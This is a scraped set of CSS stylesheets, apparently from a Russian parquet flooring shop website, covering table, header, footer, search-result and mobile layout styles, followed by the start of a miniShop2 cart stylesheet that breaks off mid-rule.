.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
table {
  background-color: transparent;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  min-height: .01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {
  clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}

.prevnext-wrapper {
    display:block;
    width: 100%;
}

.prevnext-item {
    display:inline-block;
    width: 50%;
    float: left;
}

.prevnext-left {
    text-align: left;
}

.prevnext-right {
    text-align: right;
}

a.prevnext-link {
    padding: 10px;
    text-decoration: none;
    line-height: 3em;
    background-color: #454545;
    color: white;

    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s ease;
}

a.prevnext-link:hover {
    background-color: #cccccc;
    color: #454545;
}

.stati a {text-decoration: underline;color: #8f9a45;}
.stati a:hover {text-decoration: none;}

.button.cattolog {
    background-color: #faf2e1;
    border-color: #454341;
    border-width: 1px;
    width: 200px;
    margin: 0px 18px 12px 0;
    font-size: 14px;
    height: 42px;
}

.faq-block .faq-item .faq-text {
    display: none;
    padding: 20px 40px;
	transition: all 0.5s;
	font-size: 18px;
}
.faq-block .faq-item {
   margin-bottom: 20px;
}
.faq-block .faq-item.active .faq-text {
    display: block;
}
.faq-block .faq-item .faq-title {
    font-size: 22px;
    line-height: 26px;
    color: #000;
    margin-top: 10px;
    cursor: pointer;
    padding: 20px 55px 20px 30px;
	background: #f4f4f4;
	position:relative;
}
.faq-block .faq-item .faq-title:before {
	content:'';
	width:40px;
	height:40px;
	transform:rotate(90deg);
	position:absolute;
	top:15px;
	right:20px;
    background: url(../images/green-arrow.svg) no-repeat center #f4f4f4;
}
.faq-block .faq-item.active .faq-title:before {
	transform:rotate(270deg);
}
.faq-block{
	margin:50px 0;
}

.items-link{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content:space-between;
}
.item-link{
	flex:0 32%;
	background:#f4f4f4;
	font-size:15px;
	color:#000;
	list-style-type:none;
}
.item-link a{
	padding:15px;
	display:flex;
	flex-direction:column;
	height: 100%;
}
.item-link a:hover{
    text-decoration:none;
}
.item-link .show-item {
    display: block;
    margin-left: auto;
    margin-top: auto;
    padding: 6px 30px;
    background: #aab657;
    color: #fff;
}
.item-link .show-item:hover {
    text-decoration:none;
	background:#bfcd63;
}
.item-link .text-item{
	margin-bottom:20px;
}
.marb-40{
	margin-bottom:40px;
}

.ticket-comment {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
}

.favorites a:hover{
	text-decoration:none;
	color: #3b3b3b;
}

.feedback:hover {
    background: #8f9a45;
	text-decoration:none;
	color: #3b3b3b;
}

.social a:hover img{
	opacity:0.7;
}

footer .contact > a:hover img{
	opacity:0.7;
}

div.about-in-number {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.item-about {
    max-width: 170px;
}
.item-img-about {
    text-align: left;
}
.item-text{
  margin-top:20px;
}
.item-header {
    font-weight: bold;
    font-size: 20px;
}
.item-header .big{
  font-size: 30px;
}
.item-content {
  font-size: 16px;
}
.static-map-wrapper {
    max-width: 1170px;
    margin: 40px auto;

}


.static-map-wrapper__subtitle {
    color: white;
    background: #91984C;
    padding: 10px 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
}

.banner-bottom {display: none;}


/********************************* 
 *
 * Страница с результатами поиска
 *
 *********************************/
 .simplesearch-search-form {
  position: relative;
}
.simplesearch-search-form fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
.simplesearch-search-form label {
  display: none;
}
.simplesearch-search-form input[type="text"] {
  display: block !important;
  position: relative !important;
  outline: none;
  border: 1px solid #D9D9D9;
  height: 50px;
  width: 100% !important;
  padding: 17px 17px 17px 60px;
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin: 0;
  max-width: unset;
  right: unset;
  bottom: unset;
}
.simplesearch-search-form input[type="submit"] {
  position: absolute;
  left: 15px;
  top: 17px;
  width: 17px;
  height: 17px;
  color: transparent;
  border: 0;
  outline: none;
  padding: 0;
  background-color: transparent;
  background-image: url(/assets/images/search_button_icon.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.simplesearch-heading {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-bottom: 40px;
  margin-top: 75px;
}
.simplesearch-sorting {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a:first-child {
  margin-left: 21px;
}
.simplesearch-sorting a.active {
  text-decoration: underline;
  color: #AAB657;
}
.simplesearch-results {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: rgba(0, 0, 0, 0.2);
}
.simplesearch-paging {
  display: flex;
  max-width: 455px;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 70px;
  margin-top: 27px;
}
.simplesearch-paging > span {
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin-right: 20px;
}
.simplesearch-paging a:hover {
  color: #AAB657;
}
.simplesearch-result {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 27px;
  border-bottom: 1px solid #D9D9D9;
  padding-bottom: 47px;
}
.simplesearch-result:last-child {
  border-bottom: 0;
}
.simplesearch-result__thumb {
  flex: 0 0 20%;
  max-width: 181px;
}
.simplesearch-result__thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.simplesearch-result__body {
  flex: 0 0 80%;
  display: flex;
  flex-direction: column;
  padding-left: 27px;
}
.simplesearch-result__body h3 {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
  margin-top: 19px;
  margin-bottom: 10px;
}
.simplesearch-result__body .extract {
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #555555;
  margin-bottom: 20px;
}
.simplesearch-result__body a {
  font-weight: 400;
  font-size: 14px;
  line-height: 14px;
  text-decoration: underline;
  color: #AAB657;
}
@media (max-width: 767px) {
  .simplesearch-result__thumb {
      flex: 0 0 30%;
  }
  .simplesearch-result__body {
      flex: 0 0 70%;
  }
}
@media (max-width: 600px) {
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-sorting {
      margin-bottom: 12px;
  }
  .simplesearch-result {
      display: flex;
      flex-direction: column;
  }
  .simplesearch-result__thumb {
      flex: 0 0 100%;
      max-width: 100%;
  }
  .simplesearch-result__thumb img {
      width: 100%;
  }
  .simplesearch-result__body {
      flex: 0 0 100%;
  }
  .simplesearch-paging {
      justify-content: space-between;
  }
  .simplesearch-paging > span {
      margin-right: 0;
      font-size: 15px;
      line-height: 15px;
  }
}


@media (min-width: 768px){
    .bottom.fixed #header-menu{
    display: flex;
    justify-content: space-evenly;
  }

  .bottom.fixed #header-menu .favor-cat{
    display: flex !important;
  }

  .bottom.fixed #header-menu .favorites a>span{
    display: none;
  }
  .bottom.fixed #header-menu .favorites{
    border:none;
    height: auto;
  }
  .bottom.fixed #header-menu .favorites a{
    padding:6px;
  }

  .bottom.fixed #header-menu .favorites a:before {
    display: block;
    background-image: url(../images/icons/heart.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    height: 31px;
    content:"";

  }

  .bottom.fixed #header-menu .favorites:hover{
    background: none;
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  }
  .bottom.fixed #header-menu .favorites:hover a:before{
     background-image: url(../images/icons/heart1.svg);
  }

  .bottom.fixed #header-menu .button.cart{
     border:none;
     height: auto;
  }
  .bottom.fixed #header-menu .button.cart:hover{
    background: none;
  }

  .bottom.fixed #header-menu .button.cart>span{
    display: none;
  }
  .bottom.fixed #header-menu .button.cart{
    padding:6px;
    width: 44px;
  }
  .bottom.fixed #header-menu .button.cart:before{
      background-image: url(../images/icons/cart.svg);
      background-repeat: no-repeat;
      width: 31px;
    height: 31px;
    content:"";
    display: block;
      left: 0;
  }
  .bottom.fixed #header-menu .button.cart:hover:before{
      background-position-x: -31px;
  }
}

.seoimg1.img-kont {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.seoimg1.img-kont > a {
    margin: 0 10px;
}
.show-768 {
    display: none;
}

.buy-and-favorit {
  margin-top: 17px;
}
.buy-and-favorit .ms2_form {
    width: 76%;
    display: inline-block;
}
.buy-and-favorit .msfavorites{
    text-align: right;
    display: inline-block;
    float: right;
    margin-left: 5px;
    background-color: #aab657;
    padding: 9px;
}
.buy-and-favorit .msfavorites:hover{
    box-shadow: 0px 4px 5px 0px rgb(0 0 0 / 15%);
    background-color: #bfc97d;
}
.buy-and-favorit .msfavorites .icon-heart{
    background: url('/assets/templates/ux/images/heart-white.svg') no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.buy-and-favorit .msfavorites.voted .icon-heart{
  background: url('/assets/templates/ux/images/heart-red.svg') no-repeat;
  background-size: contain;
}

@media (max-width: 768px) {
    .contact-address {
        flex-wrap: wrap;
        text-align: center;
    }
    .contacts .gray-pane .container {
        justify-content: center;
    }
    .contacts .gray-pane .container .gps {
        text-align: center;
    }
        .show-768 {
        display: block;
    }
    .hide-768 {
        display: none;
    }
}
@media (max-width: 450px){
    .block-phone {
        display: block;
        line-height: 1;
        padding-top: 10px;
    }
}
header .index .logo > .anthem {
    font-size: 18px;
}

header .top-inner, header .bottom-inner {
    line-height: 1.3;
}
@media (max-width: 767px ){
    header .index {
        max-width: 200px;
    }
    header .body-inner > .index {
        margin-bottom: 0;
    }
    header .index .logo {
        max-width: 200px;
        padding: 25px 0 0 30px;
        height: auto;
    }

    header .body-inner {
        align-items: center;
    }
    header .index .logo > .anthem {
        font-size: 14px;
    }
    header .telephones > a {
        font-size: 18px;
    }
    header .body-inner > .contact > .phone {
        padding-left: 25px;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    header .social img {
        height: 30px !important;
        padding-left: 0 !important;
    }
    header .body-inner {
        width: auto;
        padding: 15px 10px;
    }
   
    header .body-inner > .contact > .telephones {
        grid-row-start: 1;
        grid-row-end: 3;
    }
    header .body-inner > .contact > .phone {
        order: 3;
        text-align: left;
    }
    .favorites { height: unset; width: max-content;}
    .favorites a {
        padding: 5px 9px;
        font-size: 14px;
    }
    header .body-inner #header-cart {
        margin-left: unset;
        width: auto;
        height: auto;
        line-height: 1;
    }
    header .body-inner #header-cart .button.cart > span:before {
        width: 20px;
        background-size: 20px 20px;
    }
    header .body-inner #header-cart .button.cart {
        height: unset;
        line-height: unset;
        width: unset;
        padding: 8px;
    }
    header .body-inner .button.cart > span {
        padding-left: 30px;
        font-size: 14px;
    }

    .header-buttons-wrapper {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }
}
.favorites img {
    display: none;
}
.mobile-search-btn,
#search2 {
    display: none;
}

@media (max-width: 375px){
    .mobile-search-btn {
        display: block;
    }
    header .body-inner > .contact {
        grid-template-columns: 1fr;
    }
    #search2 {
        grid-column-start: 1;
        grid-column-end: 3;
        width: 100%;
    }
    .mobile-search-btn img {
        cursor: pointer;
    }


    header .body-inner > .contact > .telephones {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-start;
    }
    header .body-inner > .contact > .telephones br {
        display: none;
    }
    .favorites a {
        display: flex;
    }
    .favorites img {
        display: block;
       /* margin-right: 8px;*/
    }

    .favorites-text {
        display: none;
    }
    header .body-inner .header-cart-text {
        display: none;
    }
    header .body-inner .button.cart,
    .favorites {
        border: none;
    }
    header .body-inner .button.cart:hover,
    .favorites:hover {
        background: unset;
        box-shadow: unset;
    }
    header.new .button.hamburger{
      margin-left: 10px;
    }
    header.new .bottom-inner .favorit-cat{
      padding-right: 15px;
    }

}
@media (max-width: 330px){
  header.new .body-inner > .contact > .telephones a {
    font-size: 13px;}
    header.new .body-inner > .contact {
    padding-left: 21px;
    background-size: 17px;
  }
}
@media (max-width: 567px){
  #wrapper .accordeon-tabs{
    display: block;
  }
  #wrapper #tabs{
    display: none;
  }
}

@media (max-width: 400px){
  #sort{
    text-align: left;
    margin-right: 0px;
    margin-top:21px;
  }
}


@media screen and (max-width: 1100px) {
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}

}
@media screen and (max-width: 1050px)
{
  .social{

    top: 54%;
    right: 8%;}
}

@media screen and (max-width: 850px)
{
  .social{
    top: 60%;
    right: 25%;}
	.faq-block .faq-item .faq-title {
		font-size: 18px;
		line-height: 22px;
	}
}
@media screen and (max-width: 800px)
{
  .social{
    top: 65%;
    right: 35%;}
}
@media screen and (max-width: 700px)
{
  .social{
    top: 65%;
    right: 37%;}
}

@media screen and (max-width: 650px)
{
  .social{
    display: none;}
    div.about-in-number {
      flex-wrap: wrap;
    }
    div.about-in-number .item-about {
      width: 50%;
    }
}

@media screen and (max-width: 570px)
{
  .social{
    display: block;
    top: 65%;
    right: 0%;
  }
  .item-link{
		flex:0 100%;
		margin-bottom:20px;
	}
}

@media screen and (max-width: 480px)
{
  .social{
display: none;
  }
}

@media screen and (max-width: 360px) {
   div.about-in-number {
      flex-direction: column;
      justify-content: center;
      text-align: center;
    }
    div.about-in-number .item-about {
      width: 100%;
      max-width: 100%;
    }
    .item-img-about{
      text-align:center;
    }
}

@media screen and (min-width: 1024px) and (max-width: 1199px)
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}
#advantages .heading,
#advantages > .body, #breadcrumbs > ul,
 #collections, #consult, footer .body-inner,
  footer .bottom-inner,
   header .body-inner, header .bottom-inner,
    .previews:not(.catalog), #slider > .body, #wrapper:not(.nowrap) {
    width: 990px;
    padding-bottom: 70px;
}

footer .telephones > a, header .telephones > a {
    vertical-align: top;
    font-size: 18px;
    font-weight: bold;
    color: #8f9a45;
}
.bottom.fixed .bottom-inner{
  width: 100%;
}
}

@media screen and (min-width: 768px) and (max-width: 1023px){
header .body-inner {
  padding: 20px 0 30px;
}
}



@media (max-width: 884px) and (min-width: 768px){
  header .body-inner {
    flex-wrap:wrap;
  }
}


@media screen and (max-width: 768px) and (min-width: 568px){
  footer .body .body-inner > .contact{
    display: block;
    position: relative;
  }
  footer .body-inner{
    align-items: flex-start;
    flex-wrap: wrap;
  }
}

.div_table{
  width: 100%;
  overflow: auto;
}
.div_table table {
  overflow: hidden;
}


@media (max-width: 600px){
  .iframe-youtube{
    width: 100% !important;
  }
}
.static-map-wrapper>img{
  width: 100%;
}

.header-menu > ul > li > .submenu > li {
    position: relative;
}
.header-menu .submenu .submenu {
    width: 200%;
    left: 100%;
    top: 0;
}

@media (max-width: 853px) and (min-width: 621px){
  .useful_articles .item-link{
    margin-bottom: 20px;
  }
}

@media(max-width: 1024px){
    .pl-17 {
        padding-left: 17px;
    }
}

@media(max-width: 620px) {
  #content .kat_dop_menu{
    display: block;
    /*overflow: auto;*/
    overflow: visible;
    margin-bottom: 30px;
  }
  #content .kat_dop_menu>ul{
    margin: 0px;
    /*min-width: 880px;*/
  }

.slick-prev:before{
    background: url('/assets/templates/ux/images/Arrow_Left.svg') 0px 0px no-repeat;
}

.slick-prev::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
}

.slick-next::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
    margin-left: 40px;
}

.slick-next::before {
    background: url('/assets/templates/ux/images/Arrow_Right.svg') 0px 0px no-repeat;
}

.slick-prev, .slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none;
}


  .banner-bottom{
    width: 100%;
    padding-top: 0px !important;
    margin: 20px auto 20px;
    max-width: 400px;
    display: block;
  }
  .banner-top{
    display: none;
  }
  .previews.catalog .items article.preview .mobile-prod{
    /*display:block !important;*/
  }
  .previews.catalog article.preview{
    /*background-color:#ffffff;*/
    box-shadow: none;
  }
  .mobile-prod .title{
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    padding:10px 20px;
    line-height: 25px;
  }
  .mobile-prod .prod-item{
    display: flex;
  }
  .mobile-prod .prod-item .instock{
    margin-right: 10px;
    color: #68984b;
    font-weight: 700;
  }
  .mobile-prod .prod-item .div-image img{
    max-width:159px;
  }
  .mobile-prod .prod-item .div-favorites{
    margin-left:4px;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites-icon-heart{
    background: url('/assets/templates/ux/images/heart-border.svg') no-repeat;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites.voted .msfavorites-icon-heart{
    background: url('/assets/components/msfavorites/img/icon-heart.png') no-repeat;
    background-position: 0 center;
  }
  .mobile-prod .summary{
    display: flex;
    justify-content: space-between;
    margin: 15px 0;
  }
  .mobile-prod .summary .prices{
    align-self: center;
  }
  .mobile-prod .summary .price{
    font-size: 20px;
    color: #91984c;
    font-weight: 600;
    margin-bottom: 11px;
  }
  .mobile-prod .summary .buy-form{
    width: 50%;
    align-self: flex-end;
  }
  .mobile-prod .summary .buy-form .button.transparent{
    margin-bottom: 11px;
  }
  .previews.catalog .items article.preview >.contents{
    border-top: 2px solid #afadad;
  }
  .previews.catalog .items article.preview > a.image,
  .previews.catalog .items article.preview > .title,
  .previews.catalog .items article.preview >.contents> .summary,
  .previews.catalog .items article.preview >.contents>.properties dt:first-child,
  .previews.catalog .items article.preview >.contents>.properties dd:nth-child(2){
    /*display: none;*/
  }



}

@media (max-width: 1199px) and (min-width: 1023px){
  #header-cart .button.cart{
    max-width: 200px;
  }
}


@media (max-width: 640px) {
    #similar.previews:not(.catalog) {
        width: 80%;
    }
    #content h1{
      word-wrap:break-word;
    }
}

@media (max-width: 320px) {
    #similar .heading {
        margin-bottom: 50px;
    }
}

body {
    padding-bottom: 0;
}
:root {
  --default-green: #AAB657;
}
footer.footer-custom {
  background: #2E2E2E;
  position: static;
  color: white;
  border-top: none;
}

footer.footer-custom ul {
  list-style: none;
  margin: 0;
}

footer.footer-custom .footer__wrapper a {
  color: white;
  text-decoration: none;
  transition-duration: .2s;

}

footer.footer-custom a:hover {
  color: var(--default-green);
}

.footer__wrapper {
  max-width: 1270px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  grid-column-gap: 80px;
  padding: 29px 35px;
}

.footer__header {
  text-transform: uppercase;
  font-size: 14px;
  position: relative;
  padding-bottom: 7px;
  margin-bottom: 26px;
}
.footer__header::after {
  content: '';
  position: absolute;
  background: var(--default-green);
  width: 90%;
  height: 1px;
  bottom: 0;
  left: 0;
}
.footer__menu {
  flex: 1;
}
.footer__header:first-child::after {
  width: 30%;
}
.footer__flex-row {
  display: flex;
  justify-content: space-between;
}
.footer__contact-item{
  padding-left: 30px;
  padding-bottom: 15px;
}
.mail,
.tel,
.schedule,
.location {
  position: relative;
}
.mail::before,
.tel::before,
.schedule::before,
.location::before {
  position: absolute;
  content: '';
  width: 15px;
  height: 15px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  left: 0;
  top: 4px;
}

.mail::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg);
}
.tel::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg);
}
.footer__contact .schedule::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg);
}
.location::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg);
}
.footer__tel {
  display: flex;
  align-items: center;
  gap: 15px;
  flex-wrap: wrap;
}
.footer__btn {
  padding: 8px 12px;
  border: solid 1px var(--default-green);
}
.footer__bottom {
  background: #1D1D1D;
  color: #616161;
  text-align: center;
  font-size: 12px;
  padding: 11px;
  line-height: 1;
}
.footer__bottom a{
  color: #616161;
  text-decoration: underline;
  font-size: 12px;
  line-height: 1;
}
.footer__flex-col {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.footer__contact .footer__social {
  padding-bottom: 0;
}

@media (max-width: 1280px){
  .footer__wrapper {
    grid-template-columns: .5fr 1fr 1fr;
    grid-column-gap: 20px;
  }
}

@media (max-width: 960px) {
  .footer__wrapper {
    grid-template-columns: 1fr 1fr;
    grid-row-gap: 20px;
  }
}
@media (max-width: 580px) {
  .footer__wrapper {
    grid-template-columns: 1fr;
  }
}
@media (max-width: 420px) {
  .footer__flex-row {
    flex-direction: column;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/components/minishop2/css/web/default.css
body_size: 596
content:
@import url("./lib/jquery.jgrowl.css");

#msCart th, #msCart td {text-align:center; line-height: 30px;}
#msCart .title {text-align:left;}
#msCart th.total {text-align:right; padding-right:5px;}
.js #msCart [type="submit"][value="cart/change"] {display: none;}

#msMiniCart {font-size: .8em;}
#msMiniCart h5 {margin: 0;}
#msMiniCart .empty {display:block;}
#msMiniCart .not_empty {display: none;}
#msMiniCart.full .empty {display:none;}
#msMiniCart.full .not_empty {display: block;}

#msGallery {text-align: center;}
#msGallery #mainImage {margin-bottom: 10px; padding: 2px; border: 1px solid #ddd;}
#msGallery .thumbnails {width: 405px; margin:auto;}
#msGallery .span2 {margin-left: 10px; width: 120px; padding: 2px;}

#msOrder .error {border: 1px solid brown !important;}
#msOrder .required-star {color: brown;}

.ms2_product .price {
	padding-left: 50px;
	padding-right: 30px;
}
.ms2_product .old_price {padding-right: 30px;}
.ms2_product .tags, .ms2_product .color, .ms2_product .size  {
	padding-right: 20px;
	font-size: 0.9em;
}

.ms2_product .old_price, #msProduct .old_price, #msCart .old_price {
	color: brown;
	font-style: italic;
	text-decoration: line-through;
}

.msProductsLog, .msGalleryLog {
	width: 100%;
	overflow: auto;
	word-wrap: normal;
